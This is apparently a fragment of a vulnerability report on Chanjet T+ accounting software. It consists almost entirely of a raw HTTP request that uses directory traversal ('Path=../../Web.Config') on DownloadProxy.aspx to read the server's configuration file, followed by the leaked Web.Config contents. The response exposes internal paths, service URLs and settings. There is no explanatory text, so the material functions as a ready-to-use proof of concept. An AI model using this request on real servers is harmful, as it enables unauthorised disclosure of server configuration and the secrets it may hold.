 GET /tplus/SM/DTS/DownloadProxy.aspx?Path=../../Web.Config HTTP/1.1
Host: 192.168.216.136:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: ASP.NET_SessionId=azl5hahdvkzpysjmifuz0v30; _sid=admin
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Wed, 04 Dec 2019 07:31:19 GMT
Connection: close
Content-Length: 14041
<?xml version="1.0"?>
<!--
注意: 除了手动编辑此文件以外，您还可以使用
Web 管理工具来配置应用程序的设置。可以使?Visual Studio 中的
“网站?> “Asp.Net 配置”选项?
设置和注释的完整列表?
machine.config.comments 中，该文件通常位于
\Windows\Microsoft.Net\Framework\v2.x\Config ?
-->
<configuration>
<appSettings file="AccountOptionValidators.config">
<add key="BaseFilePath"
value="E:\tong11_vss_workingFolder\YYJC_Tong\Comp_Tong11.0\src\T2007\" />
<add key="SYSTEMDB" value="" />
<add key="ProductInfo" value="" />
<add key="NeedCheckOnImport" value="true" />
<add key="ReportViewerMessages"
value="Ufida.T.EAP.Report.Control.ReportViewerMessagesZhcn,Ufida.T.EAP.Report.Contr
ol" />
<add key="TongReportViewPageSize" value="200" />
<add key="TotalSumPageSize" value="5000" />
<add key="ChartImageHandler"
value="Storage=file;Timeout=20;Url=~/Templates/;" />
<!--记录session日志 true:输出日志 false:不输出日志-->
<add key="SessionLog" value="true" />
<add key="enableCompression" value="false" />
<add key="useV8" value="false" />
<add key="EnableTenant" value="false" />
<add key="AutoLoadSubDTO" value="false" />
<add key="ChartImageHandler"
value="storage=memory;deleteAfterServicing=false;" />
<!-- 简单集群，格式：1,192.168.254.110;2,192.168.254.120 -->
<add key="SimpleCluster" value="" />
<add key="mail.mailservice"
value="http://up.tplus.chanjet.com:8001/MailService.asmx" />
<add key="released" value="true" />
<add key="itvsts2005.SEAShowCustomerService"
value="http://itvsts2005:8888/SEAShowCustomerService.asmx" />